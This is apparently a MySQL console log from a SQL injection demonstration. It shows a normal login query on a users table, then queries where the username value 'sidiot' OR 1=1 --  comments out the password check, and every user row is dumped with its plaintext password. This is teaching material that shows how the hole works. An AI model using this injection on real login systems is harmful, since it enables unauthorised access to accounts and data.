 mysql> SELECT * FROM `users` WHERE username = 'sidiot' AND `password` = '123456';
+----------+----------+----------+
| username | password | identity |
+----------+----------+----------+
| sidiot   | 123456   | member   |
+----------+----------+----------+
1 row in set (0.04 sec)

mysql> SELECT * FROM `users` WHERE username = 'sidiot' OR 1=1 -- ' AND `password` = '123456';
+----------+----------+----------+
| username | password | identity |
+----------+----------+----------+
| admin    | 123456   | manager  |
| qwer     | 123456   | member   |
| sidiot   | 123456   | member   |
| ssss     | 123456   | member   |
| test     | 123456   | member   |
| vvvvv    | vvvvvv   | member   |
+----------+----------+----------+
6 rows in set (0.05 sec)

mysql> SELECT * FROM `users` WHERE username = 'admin' OR 1=1 -- ' AND password = '$password';
+----------+----------+----------+
| username | password | identity |
+----------+----------+----------+
| admin    | 123456   | manager  |
| qwer     | 123456   | member   |
| sidiot   | 123456   | member   |
| ssss     | 123456   | member   |
| test     | 123456   | member   |
| vvvvv    | vvvvvv   | member   |
+----------+----------+----------+
6 rows in set (0.05 sec)